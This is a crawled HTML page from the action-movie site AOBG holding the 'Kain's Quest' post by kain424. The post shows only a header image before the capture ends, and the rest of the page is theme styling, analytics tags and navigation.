

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/kains-quest-page/
body_size: 13349
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Kain&#8217;s Quest &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Kain&#8217;s Quest Comments Feed" href="https://allouttabubblegum.com/new-home/kains-quest-page/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fkains-quest-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fkains-quest-page%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/16088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/kains-quest-page/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=16088' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-16088 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-16088" class="post-16088 post type-post status-publish format-standard hentry category-articles category-reviews tag-kains-quest tag-kain424 tag-reviews" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Kain&#8217;s Quest</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/kains-quest-page/" title="8:20 am" rel="bookmark"><time class="updated" datetime="2021-09-30T19:26:18-06:00" itemprop="dateModified">September 30, 2021</time><time class="entry-date published" datetime="2018-02-10T08:20:49-06:00" itemprop="datePublished">February 10, 2018</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/12/KainsQuest.jpg"><img fetchpriority="high" decoding="async" class="size-large wp-image-13645 aligncenter" title="KainsQuest" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/12/KainsQuest-1024x576.jpg" alt="KainsQuest" width="574" height="322" /></a></p>
